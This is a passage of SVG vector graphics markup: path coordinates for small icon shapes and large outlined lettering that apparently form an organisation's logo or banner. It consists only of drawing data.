-0.292,0.265 -0.474,0.409 -0.758,0.611 -1.03,0.73 -0.813,0.159 -0.399,1.693 0.75,2.783 0.24,5.696 -2.159,7.486 -1.23,0.918 -1.033,0.383 -0.571,1.625 0.843,2.264 0.421,4.323 -1.008,6.257 -0.213,0.289 -0.425,0.464 -0.605,0.721 -0.097,0.166 -0.021,0.055 -0.112,0.153 -0.011,0.011 -0.021,0.029 -0.048,0.031 -0.025,0.002 -0.032,0.016 -0.049,0.025 -0.282,0.276 -0.57,0.544 -0.914,0.841 -0.135,0.172 -0.071,0.123 -0.263,0.199 -0.33,0.197 -0.002,0.572 0.124,0.865 1.009,2.368 0.631,4.744 -0.922,6.836 -0.282,0.38 -0.543,0.538 -0.569,0.802l0.017 0.102c0.195,0.225 0.824,0.314 1.164,0.418 0.554,0.17 0.559,0.166 0.941,-0.112 0.457,-0.334 0.917,-0.746 1.303,-1.244 0.422,-0.546 0.747,-1.318 0.906,-2.095 0.164,-0.805 0.057,-1.292 0.014,-1.951z"/>
    <path class="fil0" d="M38.553 185.156c0.063,0.097 0.035,0.023 0.08,0.148 0.014,0.041 0.022,0.111 0.026,0.136 0.011,0.09 0.012,0.138 0.001,0.275 -0.02,0.405 0.077,1.034 0.015,1.524 -0.136,1.085 -0.624,2.243 -1.237,3.112 -0.958,1.359 -1.382,1.103 0.448,1.665 0.603,0.185 0.546,0.083 0.923,-0.163l0.367 -0.295c0.876,-0.749 1.566,-1.684 1.839,-3.194 0.191,-1.051 -0.144,-2.604 -0.468,-3.32 -0.095,-0.109 -0.032,-0.009 -0.1,-0.13 -0.012,-0.02 -0.039,-0.101 -0.048,-0.124 -0.036,-0.104 -0.04,-0.126 -0.069,-0.253 -0.051,-0.179 -0.191,-0.29 -0.192,-0.546 0.133,-0.232 0.453,-0.366 0.638,-0.488 0.055,-0.063 0.123,-0.152 0.182,-0.195 0.118,-0.085 0.047,-0.041 0.198,-0.075 1.002,-0.852 1.784,-1.61 2.276,-3.277 0.338,-1.146 0.287,-3.15 -0.061,-4.012l-0.11 -0.366 -0.363 -1.127 0.395 -0.303c0.138,-0.156 0.081,-0.116 0.264,-0.195l0.98 -0.874c0.096,-0.208 0.054,-0.093 0.114,-0.156 0.011,-0.011 0.058,-0.017 0.048,-0.03 -0.01,-0.011 0.034,-0.012 0.05,-0.022 0.347,-0.492 0.494,-0.527 0.974,-1.353 0.368,-0.631 0.518,-0.979 0.742,-1.782 0.25,-0.891 0.151,-2.624 -0.165,-3.263l-0.153 -0.449c-0.073,-0.414 -0.521,-0.745 -0.241,-1.202 0.088,-0.07 0.127,-0.112 0.212,-0.154 0.179,-0.086 0.045,-0.025 0.212,-0.057 0.055,-0.072 0.029,-0.042 0.075,-0.074 0.168,-0.187 0.276,-0.266 0.514,-0.384 0.721,-0.401 1.839,-1.792 2.175,-2.888 0.438,-1.431 0.264,-2.57 -0.147,-3.62 -0.198,-0.204 -0.168,-0.344 -0.22,-0.393 -0.381,-0.164 -1.401,-0.497 -1.788,-0.493 -0.133,0.28 0.028,0.803 0.037,1.079 0.013,0.403 0.016,0.754 -0.011,1.146 -0.117,1.647 -0.804,3.161 -1.969,4.256 -0.44,0.414 -1.568,1.154 -1.591,1.219 -0.086,0.248 2.322,5.305 -1.591,8.472 -0.1,0.156 -0.027,0.07 -0.142,0.179l-0.425 0.26c-0.029,-0.002 -0.038,0.011 -0.057,0.017 -0.422,0.361 -0.633,0.133 -0.433,0.817 0.132,0.129 0.084,-0.1 0.112,0.183 0.137,0.155 0.049,0.02 0.052,0.196 0.453,0.745 0.573,2.225 0.467,3.181 -0.207,1.872 -1.203,2.8 -1.48,3.373l-0.202 0.219c-0.162,0.24 -0.657,0.732 -0.888,0.931 -0.237,0.205 -0.821,0.638 -0.954,0.836 -0.057,0.186 0.578,1.237 0.689,2.033z"/>
    <path class="fil0" d="M59.644 171.724c-0.094,0.128 0.009,0.057 -0.145,0.172 -0.19,0.142 -0.046,0.032 -0.195,0.072l-0.097 0.057c-0.113,0.108 -0.011,0.034 -0.127,0.102 -0.02,0.011 -0.098,0.04 -0.125,0.049 -0.176,0.058 -0.125,0.045 -0.301,0.05 -0.457,-0.005 -0.642,0.101 -1.233,-0.119 -0.44,-0.164 -0.673,-0.4 -0.935,-0.655 -0.203,-0.158 -0.393,-0.489 -0.415,-0.743 -0.047,-0.452 -0.188,-0.625 -0.007,-1.267 0.172,-0.612 0.347,-0.761 0.67,-1.124 0.063,-0.083 0.093,-0.142 0.174,-0.195 0.206,-0.131 0.003,-0.025 0.209,-0.06 0.321,-0.249 1.044,-0.368 1.575,-0.241 0.661,0.158 1.11,0.514 1.395,0.947 0.512,0.777 0.556,2.235 -0.443,2.955zm-9.678 1.649c0.005,0.02 0.011,0.044 0.013,0.059l-0.086 0.739c-0.146,0.366 -0.05,0.702 -0.143,1.061 0.036,0.074 0.037,0.016 0.046,0.153 0.011,0.153 0.006,0.045 -0.036,0.217 -0.114,0.556 0.046,2.297 0.101,2.877 0.162,1.68 0.615,3.723 1.099,5.35 0.151,0.508 0.591,2.042 0.85,2.472 0.127,0.18 0.115,0.172 0.141,0.393l0.154 0.466c-0.159,0.116 -0.409,0.148 -0.629,0.208 -0.21,0.13 -0.132,0.093 -0.343,0.076 -0.219,0.102 -0.496,0.166 -0.715,0.246 -0.246,0.088 -0.468,0.198 -0.709,0.263 -0.162,0.163 -0.339,0.233 -0.584,0.265l-0.013 0.001c-0.125,0.135 0.002,0.037 -0.164,0.146l-0.726 0.387c-0.255,0.158 -0.155,0.107 -0.323,0.129 -0.129,0.126 -0.478,0.329 -0.687,0.482 -0.264,0.194 -0.459,0.362 -0.669,0.516 -0.08,0.138 -0.047,0.185 -0.252,0.245 -0.424,0.367 -0.713,0.724 -1.096,1.197 -0.225,0.276 -0.845,1.194 -0.916,1.518 -0.092,0.295 -0.266,0.527 -0.224,0.847l0.32 0.06c0.677,-0.105 1.305,-0.306 2.018,-0.404 0.632,-0.086 1.484,-0.21 2.087,-0.199l0.342 -0.04 0.711 0.054c0.099,-0.062 -0.01,-0.041 0.145,-0.059 0.135,-0.016 0.059,-0.004 0.214,0.035 0.257,0.057 0.492,0.027 0.715,0.049 0.676,0.065 1.719,0.317 2.392,0.526 0.959,0.298 2.037,0.862 2.743,1.351 1.169,0.807 2.168,1.548 3.137,2.56 0.399,0.417 0.698,0.862 0.941,0.739 0.442,-0.234 0.264,-2.228 0.317,-2.631 -0.048,-0.073 -0.058,-0.024 -0.088,-0.179 -0.019,-0.102 -0.002,-0.187 0.005,-0.288 0.019,-0.21 -0.203,-1.22 -0.292,-1.393 -0.087,-0.121 -0.032,-0.001 -0.084,-0.148 0,-0.001 -0.035,-0.155 -0.042,-0.179 -0.046,-0.168 -0.057,-0.145 -0.085,-0.34 -0.035,-0.128 0.008,0.003 -0.049,-0.137l-0.178 -0.435 0.004 -0.024c-0.014,-0.013 -0.053,-0.039 -0.04,-0.041 0.001,-0.001 -0.131,-0.107 -0.182,-0.453l-0.178 -0.411c-0.179,-0.17 -0.138,-0.023 -0.177,-0.299l-0.197 -0.307c-0.113,-0.108 -0.12,-0.127 -0.194,-0.229 -0.055,-0.076 -0.04,-0.037 -0.077,-0.106 -0.098,-0.183 -0.031,-0.016 -0.064,-0.2l-0.031 -0.002c-0.106,-0.122 -0.145,-0.17 -0.217,-0.273 -0.034,-0.047 -0.047,-0.055 -0.075,-0.106 -0.08,-0.146 -0.038,-0.064 -0.078,-0.2l-0.156 -0.184c-0.172,-0.13 -0.127,-0.069 -0.21,-0.258 -0.111,-0.151 -0.258,-0.301 -0.332,-0.428 -0.2,-0.137 -0.03,0.031 -0.16,-0.106 -0.133,-0.138 -0.064,-0.033 -0.1,-0.177l-0.126 -0.12c-0.217,-0.134 -0.109,0.008 -0.199,-0.229 0.183,-0.254 0.003,-0.049 0.19,-0.102 0.287,-0.202 0.631,-0.439 0.969,-0.701 0.259,-0.2 0.656,-0.554 0.915,-0.702 0.115,-0.18 -0.022,-0.045 0.135,-0.188 0.015,-0.013 0.059,-0.045 0.076,-0.056 0.093,-0.056 0.049,-0.022 0.151,-0.062l1.456 -1.275c0.114,-0.174 0.028,-0.123 0.248,-0.247 0.291,-0.27 0.646,-0.625 0.946,-0.92 0.241,-0.235 0.7,-0.815 0.911,-0.971 0.094,-0.206 0.086,-0.196 0.268,-0.306 0.191,-0.27 0.417,-0.526 0.604,-0.778l0.23 -0.253c0.498,-0.772 1.061,-1.424 1.5,-2.243 0.476,-0.884 0.931,-1.862 1.231,-2.93 0.392,-1.393 0.568,-3.032 0.479,-4.45 -0.024,-0.38 -0.112,-0.908 -0.112,-1.235l-0.073 -0.298c0.031,-0.485 -0.429,-2.151 -0.557,-2.574 -0.139,-0.459 -0.259,-0.822 -0.411,-1.217 -0.145,-0.38 -0.345,-0.808 -0.453,-1.151 -0.105,-0.104 -0.044,-0.018 -0.11,-0.125 -0.039,-0.063 -0.042,-0.097 -0.073,-0.162 -0.117,-0.257 -0.32,-0.6 -0.367,-0.872l-0.191 -0.411 -0.368 -0.597c-0.046,-0.125 -0.008,0.005 -0.041,-0.173l-0.562 -0.939c-0.143,-0.099 -0.15,-0.029 -0.177,-0.244l-0.262 -0.389 0.017 0.011c-0.064,-0.059 -0.105,-0.088 -0.152,-0.151 -0.01,-0.015 -0.04,-0.059 -0.047,-0.075 -0.049,-0.098 -0.015,-0.033 -0.035,-0.128 -0.167,-0.105 -0.227,-0.192 -0.32,-0.42 -0.235,-0.438 -0.762,-0.056 -1.081,0.06 -0.181,0.162 -0.114,0.111 -0.315,0.119l-0.446 0.213c-0.108,0.112 -0.004,0.042 -0.165,0.136 -0.05,0.029 -0.051,0.021 -0.119,0.051 -0.127,0.054 -0.116,0.059 -0.287,0.081l-0.257 0.118c-0.098,0.093 -0.034,0.044 -0.128,0.109 -0.002,0.003 -0.106,0.062 -0.118,0.068 -0.072,0.039 -0.107,0.055 -0.195,0.09l-0.615 0.33 -0.401 0.211c-0.027,-0.002 -0.037,0.008 -0.056,0.012l-0.241 0.155c-0.151,0.161 -0.184,0.145 -0.342,0.259 -0.033,0.023 -0.105,0.084 -0.14,0.104 -0.205,0.115 -0.017,0.028 -0.2,0.07l-0.674 0.452c-0.063,0.07 -0.116,0.14 -0.182,0.185 -0.116,0.077 -0.058,0.038 -0.201,0.07 -0.07,0.064 -0.045,0.038 -0.119,0.104 -0.104,0.133 -0.129,0.157 -0.242,0.246 -0.018,0.015 -0.148,0.102 -0.148,0.102 -0.136,0.068 0.016,0.009 -0.164,0.049l-0.828 0.699c-0.083,0.134 -0.022,0.098 -0.165,0.226 -0.12,0.108 -0.1,0.064 -0.182,0.103l-0.141 0.149 -0.219 0.197c-0.178,0.216 -0.423,0.398 -0.674,0.689 -1.211,1.399 -2.084,2.6 -2.845,4.404 -0.356,0.846 -0.534,1.95 -0.694,2.371z"/>
   </g>
   <g>
    <path class="fil0" d="M17.706 171.279l0.065 -0.353 13.231 3.903c0.252,-0.306 0.969,-2.805 0.997,-3.271 -0.54,-0.332 -13.394,-4.037 -15.657,-4.715l-0.806 -0.217c-0.216,-0.008 -0.117,-0.004 -0.257,0.045l16.598 4.981 -0.934 3.042c-0.596,-0.085 -10.762,-3.15 -12.539,-3.699 -0.751,-0.233 -0.583,-0.086 -0.706,-0.105 -0.038,-0.005 -0.049,0.013 -0.072,0.022l0.08 0.367z"/>
    <path class="fil0" d="M22.123 162.407c-0.387,-0.298 -1.216,-0.773 -1.41,-1.125l6.349 1.874c0.395,0.117 0.461,0.108 0.34,0.514l-0.65 2.091 -4.629 -3.354zm3.535 5.661c0.737,0.403 1.838,0.724 2.714,0.893l1.429 -4.752 0.116 -0.14c0.192,-0.214 0.202,-0.105 0.917,0.111 0.318,0.097 0.637,0.189 0.956,0.284 0.664,0.198 1.336,0.412 2.005,0.589l0.809 -2.683 -3.606 -1.078c-0.483,-0.189 -0.108,-0.016 -0.193,-0.23 0.132,-0.45 0.452,-1.184 0.389,-1.566 -0.111,-0.218 -2.182,-0.723 -2.351,-0.73l-0.523 1.611c-2.453,-0.577 -6.029,-1.776 -8.688,-2.566 -0.66,-0.196 -1.44,-0.562 -1.628,-0.301 -0.065,0.091 -0.937,3.097 -1.003,3.403l8.657 7.155z"/>
    <path class="fil0" d="M17.706 171.279l-0.08 -0.367c0.023,-0.009 0.034,-0.027 0.072,-0.022 0.123,0.019 -0.045,-0.128 0.706,0.105 1.777,0.549 11.943,3.614 12.539,3.699l0.934 -3.042 -16.598 -4.981c-0.174,0.543 -0.35,1.167 -0.525,1.742 -0.315,1.03 -0.109,0.801 0.126,1.531 0.224,0.696 0.524,2.002 0.562,2.839l2.326 0.699c0.114,-0.568 -0.037,-1.618 -0.062,-2.203z"/>
   </g>
  </g>
  <g id="_1324570165600">
   <g>
    <path class="fil0" d="M60.715 98.551l1.762 -2.304c-0.242,-0.294 -0.465,-0.649 -0.562,-0.96 -0.276,-0.894 0.508,-1.963 1.651,-1.547 1.006,0.364 3.283,2.069 3.926,2.918 0.905,1.197 -0.21,2.395 -1.344,1.911 -0.466,-0.2 -1.181,-0.646 -1.641,-0.997l-1.983 2.592c2.708,2.071 5.058,2.656 7.277,-0.753 0.567,-0.871 1.014,-1.781 0.844,-2.871 -0.391,-2.522 -4.473,-5.565 -6.857,-5.987 -0.425,-0.075 -0.702,-0.06 -1.12,-0.003 -0.382,0.053 -0.701,0.187 -1.066,0.415 -0.847,0.531 -1.57,1.781 -1.772,2.745 -0.046,0.217 -0.018,0.371 -0.029,0.565 -0.306,-0.234 -0.48,-0.39 -0.696,-0.597l-1.442 -1.188c-0.302,-0.231 -0.361,-0.355 -0.68,-0.599l3.195 -4.176 -2.304 -1.762 -4.884 6.383c2.455,1.879 5.262,4.33 7.725,6.215z"/>
    <path class="fil0" d="M49.568 99.99l1.968 1.506c0.173,-0.27 0.767,-2.239 0.822,-2.566l11.04 8.446 2.056 -2.687 -13.824 -10.578 -1.578 2.064c-0.087,0.114 0.012,0.499 0.004,0.905 -0.017,1.011 -0.354,2.11 -0.488,2.91z"/>
   </g>
   <g>
    <path class="fil0" d="M64.481 116.65c-0.686,0.896 -0.965,1.771 -0.85,2.71 0.276,2.222 2.44,3.751 4.882,2.921 0.042,0.125 0.03,0.151 0.059,0.281 0.023,0.111 0.058,0.197 0.098,0.312 0.079,0.224 0.167,0.396 0.279,0.612 0.647,1.246 2.256,2.108 3.658,1.913 1.951,-0.272 2.333,-1.032 3.517,-2.579 0.369,-0.482 0.739,-0.963 1.106,-1.447 0.212,-0.279 0.354,-0.389 0.532,-0.608l1.659 -2.171c1.284,-1.677 1.688,-3.392 1.046,-5.262 -0.603,-1.754 -1.987,-3.011 -3.762,-3.494 -1.062,-0.29 -2.194,-0.195 -3.222,0.188 -0.346,0.13 -1.222,0.55 -1.503,0.901 -0.556,-1.211 -1.978,-2.275 -3.293,-2.521 -0.697,-0.131 -0.988,-0.138 -1.666,-0.049 -0.604,0.08 -1.014,0.205 -1.592,0.507 -1.423,0.744 -2.422,2.307 -2.522,3.882 -0.089,1.417 0.444,3.039 1.574,3.904z"/>
    <path class="fil0" d="M81.902 136.155l1.567 1.199c0.091,0.07 0.141,0.064 0.212,-0.029l19.881 -25.983 -1.727 -1.322c-0.093,-0.071 -0.141,-0.064 -0.213,0.028l-19.758 25.824c-0.072,0.094 -0.056,0.211 0.038,0.283z"/>
    <path class="fil0" d="M78.769 133.759l1.567 1.198c0.093,0.071 0.141,0.064 0.213,-0.028l19.789 -25.864c0.07,-0.093 0.064,-0.142 -0.029,-0.213l-1.607 -1.229c-0.091,-0.071 -0.141,-0.064 -0.212,0.029l-19.759 25.822c-0.071,0.095 -0.055,0.212 0.038,0.285z"/>
    <path class="fil0" d="M81.482 109.409c0.903,0.692 0.455,-0.344 1.134,-1.233 0.543,-0.711 1.052,-1.153 1.785,-1.501 0.452,-0.216 0.785,-0.294 1.243,-0.412 0.593,-0.153 0.627,-0.164 0.619,-0.772 -0.016,-1.364 0.103,-2.215 1.054,-3.459 0.165,-0.215 0.385,-0.4 0.579,-0.538 0.225,-0.161 0.476,-0.174 0.603,-0.341 0.062,-0.08 0.145,-0.763 -0.825,-0.505l-0.657 0.21c-1.191,0.464 -1.895,1.539 -2.224,2.736 -0.123,0.448 -0.09,0.849 -0.163,1.284l-0.587 0.19c-3.065,1.21 -2.78,4.174 -2.561,4.341z"/>
    <path class="fil0" d="M75.271 103.129c-1.229,0.418 -2.336,1.384 -2.489,2.749 -0.181,1.623 0.546,1.455 0.65,1.32 0.292,-0.381 -0.01,-0.172 0.217,-0.751 0.748,-1.914 2.891,-2.146 2.988,-2.272 0.256,-0.335 -0.033,-0.675 0.07,-1.598 0.232,-2.06 1.545,-2.512 1.547,-2.514 0.297,-0.388 -0.09,-0.702 -0.479,-0.614 -0.046,0.011 -0.083,0.024 -0.139,0.04 -1.248,0.361 -1.928,1.11 -2.273,2.366 -0.077,0.282 -0.176,1.028 -0.092,1.274z"/>
    <path class="fil0" d="M78.274 122.173l4.096 3.134c0.372,-0.306 1.001,-1.224 1.331,-1.656 0.072,-0.094 0.056,-0.212 -0.037,-0.283l-3.855 -2.951c-0.095,-0.071 -0.212,-0.056 -0.285,0.038 -0.223,0.293 -1.175,1.459 -1.25,1.718z"/>
    <path class="fil0" d="M73.58 99.098c0.307,-0.252 0.587,-1.177 1.877,-1.352 0.263,-0.034 0.481,-0.084 0.748,-0.066 0.683,0.043 0.666,0.063 0.833,-0.557 0.533,-1.973 1.965,-1.95 2.063,-2.079 0.172,-0.223 0.227,-0.336 -0.115,-0.597 -0.216,-0.165 -1.676,-0.14 -2.446,0.867 -0.422,0.551 -0.359,0.577 -0.608,1.127 -0.447,-0.029 -0.461,-0.004 -0.853,0.09 -0.98,0.235 -1.631,0.882 -1.899,1.863 -0.103,0.381 -0.041,0.612 0.4,0.704z"/>
   </g>
  </g>
  <g id="_1324570169344">
   <g>
    <path class="fil0" d="M178.144 15.126l4.554 -0.736c0.224,0.36 -0.408,6.812 -0.488,7.652l-0.556 7.743 3.108 -0.49c0.15,-0.415 0.331,-3.657 0.38,-4.329 0.18,-2.474 0.542,-6.326 0.647,-8.763 0.081,-1.862 0.318,-2.632 -0.186,-4.83l-7.847 1.272 0.388 2.481z"/>
    <path class="fil0" d="M170.208 15.836l0.394 2.364c0.668,-0.149 1.988,-1.164 2.382,-1.195l2.281 13.815 3.275 -0.554 -2.826 -17.268 -2.242 0.349c-0.508,0.083 -0.46,0.229 -0.817,0.601 -0.643,0.669 -1.727,1.411 -2.447,1.888z"/>
   </g>
   <path class="fil0" d="M185.438 51.585c1.421,0.156 1.779,0.55 4.09,0.167 2.284,-0.379 2.87,-1.23 3.854,-1.622 0.367,2.823 0.807,4.655 2.93,6.633 0.241,0.224 0.528,0.363 0.663,0.643 -0.681,0.864 -2.649,1.467 -3.883,1.608 -2.466,0.282 -5.096,-1.08 -6.522,-3.166 -0.487,-0.711 -1.586,-3.269 -1.132,-4.263zm12.832 4.392c-0.505,-0.181 -1.437,-1.232 -1.81,-1.793 -1.154,-1.739 -1.5,-3.807 -0.976,-5.819 0.194,-0.746 0.677,-1.862 1.092,-2.255 0.999,0.152 2.699,2.746 3,4.583 0.28,1.71 -0.32,4.703 -1.306,5.284zm2.714 -7.091c0.468,-0.015 1.322,0.31 1.968,0.365 3.774,0.322 5.721,-1.502 6.178,-1.525 1.348,4.523 -1.008,8.296 -5.003,9.409 -1.616,0.451 -2.832,0.135 -4.12,-0.193 0.048,-0.552 0.832,-1.046 1.315,-3.534 0.322,-1.655 0.076,-2.785 -0.338,-4.522zm-2.786 -4.406c0.329,-0.45 1.844,-1.08 2.59,-1.246 1.178,-0.262 2.171,-0.211 3.145,-0.002 1.518,0.324 3.866,1.761 4.21,2.838 -0.394,0.451 -1.755,1.063 -2.551,1.231 -1.966,0.413 -3.969,0.15 -5.544,-0.963 -0.374,-0.264 -1.745,-1.252 -1.85,-1.858zm-12.381 5.332c-0.119,-0.649 0.808,-2.009 1.121,-2.379 1.254,-1.478 2.788,-2.47 4.888,-2.668 0.812,-0.076 2.312,-0.035 2.836,0.371 -0.025,1.193 -1.759,3.14 -3.052,3.945 -1.662,1.036 -4.051,1.291 -5.793,0.731zm16.325 -8.496c-0.08,-0.252 0.249,-0.559 0.396,-0.792 0.524,-0.823 0.886,-1.729 1.115,-2.614 0.517,-2.002 0.075,-3.038 -0.069,-4.664 1.358,-0.18 2.899,0.326 3.896,0.917 5.727,3.399 3.086,10.122 1.974,10.529 -0.513,-0.528 -0.843,-0.963 -1.404,-1.421 -1.534,-1.254 -3.781,-2.151 -5.908,-1.955zm-21.303 2.788c-0.624,-3.697 2.181,-7.499 5.137,-7.966 0.097,0.434 0.107,0.896 0.196,1.342 0.345,1.735 1.176,3.406 2.436,4.607 0.25,0.237 1.281,1.085 1.348,1.213 -0.339,0.22 -2.097,0.558 -3.741,2.234 -1.737,1.767 -1.856,2.982 -2.216,3.358 -0.542,-0.187 -1.586,-1.301 -1.966,-1.852 -0.545,-0.791 -1.004,-1.813 -1.194,-2.936zm16.282 -1.569c-0.759,-3.228 -0.098,-5.675 2.179,-7.626 0.227,-0.194 2.015,-1.432 2.383,-1.297 0.469,0.17 0.418,2.719 0.356,3.138 -0.389,2.628 -2.658,5.476 -4.918,5.785zm-2.052 0.333c-0.694,0.176 -2.212,-0.242 -2.743,-0.45 -0.817,-0.321 -1.524,-0.78 -2.184,-1.362 -1.154,-1.019 -2.455,-3.128 -2.317,-5.175 0.633,-0.219 2.269,0.283 2.732,0.466 2.506,0.991 4.475,3.481 4.512,6.521zm0.224 -5.06c-0.407,-0.157 -1.307,-2.26 -4.73,-3.381 -2.271,-0.745 -2.839,0.154 -2.263,-1.237 1.787,-4.317 6.898,-5.871 10.575,-3.371 0.558,0.379 1.873,1.476 2.02,2.105 -0.105,0.078 -0.864,0.373 -1.052,0.469 -1.588,0.804 -2.849,2.035 -3.727,3.584l-0.823 1.831zm-11.683 13.048c0.04,1.293 -0.207,1.144 0.161,2.968 0.5,2.483 2.362,4.806 4.519,5.943 2.393,1.26 5.523,1.479 8.13,0.145 1.209,-0.618 2.06,-1.394 2.143,-1.436 0.314,-0.156 0.788,0.158 1.204,0.274 1.607,0.444 2.494,0.51 4.282,0.209 3.538,-0.597 6.319,-3.421 7.063,-6.74 0.733,-3.274 -0.48,-5.087 -0.58,-5.851 1.03,-1.197 1.916,-2.668 2.2,-4.438 0.626,-3.892 -1.174,-7.646 -4.574,-9.451 -2.294,-1.22 -3.247,-0.939 -5.379,-1.044 -1.086,-1.717 -2.008,-2.668 -3.585,-3.531 -4.984,-2.726 -11.475,-0.182 -12.977,5.961 -0.122,0.503 -0.123,0.27 -1.191,0.651 -1.311,0.467 -2.527,1.165 -3.489,2.184 -2.736,2.905 -3.388,6.969 -1.493,10.524 1.321,2.478 2.556,2.723 3.566,3.632z"/>
  </g>
  <path class="fil1" d="M536.075 167.733c19.78,0 34.614,-14.927 34.614,-33.333l0 -0.183c0,-18.407 -14.651,-33.15 -34.43,-33.15 -19.78,0 -34.615,14.93 -34.615,33.333l0 0.183c0,18.403 14.652,33.15 34.431,33.15zm0.184 -16.026c-9.707,0 -16.391,-8.057 -16.391,-17.307l0 -0.183c0,-9.249 6.501,-17.124 16.207,-17.124 9.798,0 16.483,8.061 16.483,17.307l0 0.183c0,9.247 -6.501,17.124 -16.299,17.124zm43.68 14.744l17.765 0 0 -19.414 7.6 0 0.184 0 12.911 19.414 20.512 0 -15.293 -22.344c7.967,-3.388 13.187,-9.89 13.187,-19.688l0 -0.184c0,-6.318 -1.969,-11.218 -5.678,-14.926 -4.348,-4.349 -11.083,-6.959 -20.878,-6.959l-30.31 0 0 64.101zm17.765 -33.332l0 -15.385 11.629 0c5.953,0 9.615,2.566 9.615,7.601l0 0.183c0,4.667 -3.482,7.601 -9.523,7.601l-11.721 0zm80.767 34.614c11.629,0 21.061,-4.304 27.838,-9.89l0 -28.846 -29.487 0 0 13.004 12.637 0 0 7.783c-2.656,1.74 -5.952,2.656 -10.255,2.656 -10.165,0 -17.4,-7.417 -17.4,-17.765l0 -0.183c0,-9.798 7.143,-17.582 16.392,-17.582 6.318,0 10.897,2.197 15.476,6.044l10.438 -12.545c-6.776,-5.861 -14.743,-9.342 -26.006,-9.342 -19.871,0 -34.522,14.655 -34.522,33.333l0 0.183c0,19.411 14.926,33.15 34.889,33.15zm32.599 -1.282l18.682 0 4.578 -11.447 24.724 0 4.67 11.447 19.047 0 -27.289 -64.559 -17.123 0 -27.289 64.559zm28.48 -25.274l7.234 -18.223 7.142 18.223 -14.376 0zm49.448 25.274l17.582 0 0 -35.165 27.38 35.165 15.568 0 0 -64.101 -17.582 0 0 33.882 -26.373 -33.882 -16.575 0 0 64.101zm72.251 0l17.857 0 0 -64.101 -17.857 0 0 64.101zm27.564 0l56.682 0 0 -15.019 -32.141 0 32.141 -36.17 0 -12.912 -55.584 0 0 15.018 31.043 0 -32.141 36.171 0 12.912zm60.804 0l18.68 0 4.579 -11.447 24.725 0 4.67 11.447 19.046 0 -27.288 -64.559 -17.124 0 -27.288 64.559zm28.479 -25.274l7.234 -18.223 7.143 18.223 -14.377 0zm76.188 26.556c14.194,0 22.344,-6.135 28.387,-14.469l-13.369 -9.523c-3.846,4.67 -7.783,7.783 -14.469,7.783 -8.974,0 -15.293,-7.509 -15.293,-17.124l0 -0.183c0,-9.34 6.319,-16.941 15.293,-16.941 6.136,0 10.348,2.931 14.011,7.509l13.37 -10.348c-5.678,-7.875 -14.103,-13.37 -27.198,-13.37 -19.413,0 -33.789,14.655 -33.789,33.333l0 0.183c0,19.136 14.743,33.15 33.057,33.15zm36.354 -1.282l17.857 0 0 -64.101 -17.857 0 0 64.101zm61.812 1.282c19.779,0 34.614,-14.927 34.614,-33.333l0 -0.183c0,-18.407 -14.651,-33.15 -34.431,-33.15 -19.78,0 -34.615,14.93 -34.615,33.333l0 0.183c0,18.403 14.652,33.15 34.432,33.15zm0.183 -16.026c-9.706,0 -16.392,-8.057 -16.392,-17.307l0 -0.183c0,-9.249 6.502,-17.124 16.209,-17.124 9.798,0 16.482,8.061 16.482,17.307l0 0.183c0,9.247 -6.501,17.124 -16.299,17.124zm43.679 14.744l17.582 0 0 -35.165 27.381 35.165 15.568 0 0 -64.101 -17.583 0 0 33.882 -26.372 -33.882 -16.576 0 0 64.101zm-692.897 102.607l22.522 0c21.338,0 33.785,-12.701 33.785,-29.805l0 -0.17c0,-17.104 -12.278,-29.297 -33.446,-29.297l-22.861 0 0 59.272zm16.426 -14.564l0 -30.144 6.689 0c9.822,0 16.342,5.504 16.342,14.987l0 0.17c0,9.568 -6.52,14.987 -16.342,14.987l-6.689 0zm65.951 14.564l48.096 0 0 -13.971 -31.837 0 0 -9.399 28.449 0 0 -12.955 -28.449 0 0 -8.976 31.414 0 0 -13.971 -47.673 0 0 59.272zm97.367 1.016c14.394,0 23.963,-7.197 23.963,-19.305l0 -0.17c0,-11.092 -8.468,-15.496 -22.101,-18.459 -8.213,-1.863 -10.245,-3.048 -10.245,-5.758l0 -0.169c0,-2.117 1.948,-3.81 5.927,-3.81 5.25,0 11.178,2.031 16.596,5.842l8.214 -11.601c-6.435,-5.165 -14.311,-7.874 -24.387,-7.874 -14.225,0 -22.947,7.959 -22.947,18.967l0 0.169c0,12.194 9.739,15.75 22.355,18.628 8.044,1.863 9.991,3.218 9.991,5.674l0 0.17c0,2.539 -2.371,4.063 -6.774,4.063 -6.858,0 -13.378,-2.456 -19.221,-7.112l-9.144 10.923c7.281,6.52 17.273,9.822 27.773,9.822zm43.513 -1.016l17.273 0 4.234 -10.585 22.863 0 4.318 10.585 17.611 0 -25.233 -59.695 -15.834 0 -25.232 59.695zm26.334 -23.37l6.688 -16.85 6.605 16.85 -13.293 0zm63.326 23.37l16.427 0 0 -17.951 7.028 0 0.17 0 11.939 17.951 18.966 0 -14.14 -20.661c7.366,-3.132 12.192,-9.144 12.192,-18.205l0 -0.169c0,-5.843 -1.777,-10.415 -5.249,-13.802 -3.979,-4.064 -10.246,-6.435 -19.306,-6.435l-28.027 0 0 59.272zm16.427 -30.821l0 -14.226 10.754 0c5.504,0 8.89,2.371 8.89,7.029l0 0.169c0,4.318 -3.218,7.028 -8.806,7.028l-10.838 0zm62.057 30.821l16.426 0 0 -17.951 7.028 0 0.17 0 11.939 17.951 18.967 0 -14.141 -20.661c7.367,-3.132 12.193,-9.144 12.193,-18.205l0 -0.169c0,-5.843 -1.778,-10.415 -5.249,-13.802 -3.98,-4.064 -10.246,-6.435 -19.306,-6.435l-28.027 0 0 59.272zm16.426 -30.821l0 -14.226 10.755 0c5.503,0 8.89,2.371 8.89,7.029l0 0.169c0,4.318 -3.218,7.028 -8.806,7.028l-10.839 0zm91.863 32.007c18.289,0 32.007,-13.803 32.007,-30.821l0 -0.17c0,-17.02 -13.548,-30.653 -31.838,-30.653 -18.289,0 -32.007,13.803 -32.007,30.823l0 0.168c0,17.02 13.548,30.653 31.838,30.653zm0.169 -14.818c-8.976,0 -15.157,-7.452 -15.157,-16.003l0 -0.17c0,-8.552 6.012,-15.834 14.988,-15.834 9.06,0 15.241,7.451 15.241,16.004l0 0.168c0,8.552 -6.012,15.835 -15.072,15.835zm57.993 13.632l45.13 0 0 -14.394 -28.703 0 0 -44.878 -16.427 0 0 59.272zm69.762 0l45.131 0 0 -14.394 -28.705 0 0 -44.878 -16.426 0 0 59.272zm96.18 1.186c18.29,0 32.007,-13.803 32.007,-30.821l0 -0.17c0,-17.02 -13.548,-30.653 -31.837,-30.653 -18.29,0 -32.007,13.803 -32.007,30.823l0 0.168c0,17.02 13.548,30.653 31.837,30.653zm0.17 -14.818c-8.976,0 